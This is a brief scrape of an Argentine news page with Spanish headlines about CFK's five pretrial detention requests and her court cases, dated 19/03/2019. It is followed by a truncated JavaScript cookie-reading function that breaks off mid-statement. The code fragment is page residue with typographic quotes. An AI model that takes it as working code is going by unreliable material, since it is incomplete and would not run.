
HI-FIVE JEFECITA | Récord: CFK tiene
cinco pedidos de prisión preventiva
Una por una: las causas por las que está procesada
Porota y las plegarias a los fueros
19/03/2019
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var